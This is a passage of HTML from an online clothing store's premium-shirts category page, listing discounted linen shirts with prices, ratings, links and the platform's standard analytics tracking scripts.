        <del>
            <span class="strike-through list">
                <span class="value" content="3599.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹3,599


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1799.00">
        
        
            ₹1,799


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (50% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
        <div class="ratings col-xs-12 col-sm-12 row">
            
        </div>
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,749
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074858705',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074858705", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074858705">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="2178f49852f8294fcbb2700a1b" -->
    
    
    <div class="image-container">
    <a href="/kingsman-ls-pure-linen-shirt/8905074858705.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074858705-10.jpg"
            src="" alt="KINGSMAN LS PURE LINEN SHIRT"
            title="KINGSMAN LS PURE LINEN SHIRT, "
            itemprop="image" fetch-priority="low" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">4.1</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/kingsman-ls-pure-linen-shirt/8905074858705.html" data-href="/quickview/?pid=8905074858705"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/kingsman-ls-pure-linen-shirt/8905074858705.html"> <h3>KINGSMAN LS PURE LINEN SHIRT </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074858705"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="3599.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹3,599


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1799.00">
        
        
            ₹1,799


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (50% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
        <div class="ratings col-xs-12 col-sm-12 row">
            
        </div>
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,749
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074858828',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074858828", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074858828">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="b6ac61a53267b7bd8577a903c7" -->
    
    
    <div class="image-container">
    <a href="/kingsman-ls-pure-linen-shirt/8905074858828.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074858828-10.jpg"
            src="" alt="KINGSMAN LS PURE LINEN SHIRT"
            title="KINGSMAN LS PURE LINEN SHIRT, "
            itemprop="image" fetch-priority="low" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">4.1</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/kingsman-ls-pure-linen-shirt/8905074858828.html" data-href="/quickview/?pid=8905074858828"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/kingsman-ls-pure-linen-shirt/8905074858828.html"> <h3>KINGSMAN LS PURE LINEN SHIRT </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074858828"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="3599.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹3,599


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1799.00">
        
        
            ₹1,799


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (50% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
        <div class="ratings col-xs-12 col-sm-12 row">
            
        </div>
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,749
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074858903',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074858903", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074858903">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="69ae855c897e677389bfe6f641" -->
    
    
    <div class="image-container">
    <a href="/kingsman-ls-pure-linen-shirt/8905074858903.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074858880-10.jpg"
            src="" alt="KINGSMAN LS PURE LINEN SHIRT"
            title="KINGSMAN LS PURE LINEN SHIRT, "
            itemprop="image" fetch-priority="low" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">4.1</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/kingsman-ls-pure-linen-shirt/8905074858903.html" data-href="/quickview/?pid=8905074858903"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/kingsman-ls-pure-linen-shirt/8905074858903.html"> <h3>KINGSMAN LS PURE LINEN SHIRT </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074858903"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="3599.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹3,599


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1799.00">
        
        
            ₹1,799


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (50% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
        <div class="ratings col-xs-12 col-sm-12 row">
            
        </div>
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,749
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074922710',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074922710", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074922710">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="0f82e08ca239be21a05e44aa8f" -->
    
    
    <div class="image-container">
    <a href="/lucca-ls-cotton-linen-checks/8905074922710.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074922697-18.jpg"
            src="" alt="LUCCA LS COTTON LINEN CHECKS"
            title="LUCCA LS COTTON LINEN CHECKS, "
            itemprop="image" fetch-priority="low" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">5.0</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/lucca-ls-cotton-linen-checks/8905074922710.html" data-href="/quickview/?pid=8905074922710"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/lucca-ls-cotton-linen-checks/8905074922710.html"> <h3>LUCCA LS COTTON LINEN CHECKS </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074922710"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="2999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹2,999


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1299.00">
        
        
            ₹1,299


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (57% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,249
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074859429',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074859429", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074859429">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="82c0ffedf61e4458a6038099e0" -->
    
    
    <div class="image-container">
    <a href="/kingsman-ss-pure-linen-shirt/8905074859429.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074859429-18.jpg"
            src="" alt="KINGSMAN SS PURE LINEN SHIRT"
            title="KINGSMAN SS PURE LINEN SHIRT, "
            itemprop="image" fetch-priority="low" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">3.9</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/kingsman-ss-pure-linen-shirt/8905074859429.html" data-href="/quickview/?pid=8905074859429"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/kingsman-ss-pure-linen-shirt/8905074859429.html"> <h3>KINGSMAN SS PURE LINEN SHIRT </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074859429"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="3399.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹3,399


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1699.00">
        
        
            ₹1,699


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (50% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
        <div class="ratings col-xs-12 col-sm-12 row">
            
        </div>
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,649
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074859368',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074859368", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074859368">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="6d458fe2d3624b64c8b8f019db" -->
    
    
    <div class="image-container">
    <a href="/kingsman-ss-pure-linen-shirt/8905074859368.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074859368-18.jpg"
            src="" alt="KINGSMAN SS PURE LINEN SHIRT"
            title="KINGSMAN SS PURE LINEN SHIRT, "
            itemprop="image" fetch-priority="low" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">3.9</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/kingsman-ss-pure-linen-shirt/8905074859368.html" data-href="/quickview/?pid=8905074859368"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/kingsman-ss-pure-linen-shirt/8905074859368.html"> <h3>KINGSMAN SS PURE LINEN SHIRT </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074859368"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="3399.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹3,399


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1699.00">
        
        
            ₹1,699


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (50% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
        <div class="ratings col-xs-12 col-sm-12 row">
            
        </div>
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,649
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074859498',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074859498", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074859498">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="c3d2a477319c9d206f383ccb59" -->
    
    
    <div class="image-container">
    <a href="/kingsman-ss-pure-linen-shirt/8905074859498.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074859481-18.jpg"
            src="" alt="KINGSMAN SS PURE LINEN SHIRT"
            title="KINGSMAN SS PURE LINEN SHIRT, "
            itemprop="image" fetch-priority="low" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">3.9</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/kingsman-ss-pure-linen-shirt/8905074859498.html" data-href="/quickview/?pid=8905074859498"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/kingsman-ss-pure-linen-shirt/8905074859498.html"> <h3>KINGSMAN SS PURE LINEN SHIRT </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074859498"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
